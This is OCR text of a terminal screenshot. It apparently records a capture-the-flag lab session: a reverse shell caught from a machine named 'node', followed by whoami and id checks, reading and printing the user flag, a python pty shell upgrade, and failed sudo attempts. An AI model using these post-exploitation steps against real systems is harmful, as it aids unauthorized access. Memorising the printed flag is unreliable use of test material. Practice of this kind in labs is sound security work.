 au|
Hosts
SFTP
Port Forwarding
Snippets
103.135.249....
kali
History
103.135.2... !
159.138.27...
103.135.2... !
103.135.2...
103.135.2... !
Share hosts with
your team
INVITE TEAM MEMBERS
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.58] 34896
bash: cannot set terminal process group (1233): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
tom@node:/$ whoami
whoami
tom
tom@node:/$ id
id
uid=1000(tom) gid=1000(tom) groups=1000(tom),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),116(sambashare),1002(admin)
tom@node:/$ cat /home/tom/user.txt
cat /home/tom/user.txt
e570ddc5426291273be35899eba78d7d
tom@node:/$ whoami
whoami
tom
tom@node:/$ sudo -
sudo -
sudo: no tty present and no askpass program specified
tom@node:/$ sudo -l
sudo -l
sudo: no tty present and no askpass program specified
tom@node:/$ python3 -c "import pty; pty.spawn('/bin/bash')"
python3 -c "import pty; pty.spawn('/bin/bash')"
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
tom@node:/$ sudo -l
sudo -l
[sudo] password for tom:
Sorry, try again.
[sudo] password for tom:
Sorry, try again.
[sudo] password for tom:
sudo: 3 incorrect password attempts
tom@node:/$
[0] 0:sudo  1:ssh- 2:vim  3:shell*Z "kali" 02:43 29-Dec-22